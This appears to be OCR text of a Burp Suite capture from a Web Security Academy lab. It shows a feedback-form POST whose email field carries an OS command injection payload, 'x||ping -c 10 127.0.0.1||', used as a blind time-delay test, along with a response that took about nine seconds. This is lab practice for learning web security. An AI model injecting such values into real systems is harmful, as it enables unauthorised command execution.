 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0af6007a0426c7d481c32f10000a0097.web-security-academy.net
3 Cookie: session=CLDbgLOghpLbXw2CNkm3oyf2mGHRbrFQ
4 Content-Length: 106
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0af6007a0426c7d481c32f10000a0097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af6007a0426c7d481c32f10000a0097.web-security-academy.net/f
eedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=J3uorOD1djN7NxMlGbkjjUrL2YdnL4jx&name=wq&email=
x||ping+-c+10+127.0.0.1||&subject=wrw&message=ethethet
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
114 bytes | 9,421 millis